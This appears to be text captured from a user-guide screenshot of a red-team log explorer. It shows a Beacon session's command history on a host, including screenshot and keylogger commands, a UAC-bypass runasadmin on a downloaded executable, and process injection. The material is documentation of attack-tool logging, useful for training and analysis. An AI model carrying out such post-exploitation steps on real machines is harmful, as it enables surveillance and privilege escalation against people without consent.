 userguide / Explore
All / LFDataset / COMPUTER02 / Beacon
Raw Logs
330588776 jdoe
Commands Operators Comments Meta
Sort: Time
Cancel
2 Commands Selected
Comment on commands
08/17 12:45 <analyst>
sleep 1 20
08/17 12:46 <analyst>
screenshot
08/17 12:47 <analyst>
keylogger
08/17 12:50 <analyst>
shell whoami /groups
08/17 12:52 <analyst>
runasadmin C:\Users\jdoe\Downloads\update.e...
08/17 12:53 <analyst>
runasadmin uac-cmstplua C:\Users\jdoe\...
08/17 12:53 <analyst>
ps
08/17 12:54 <analyst>
inject 5916 x64 smb
08/17 13:43 <analyst>
exit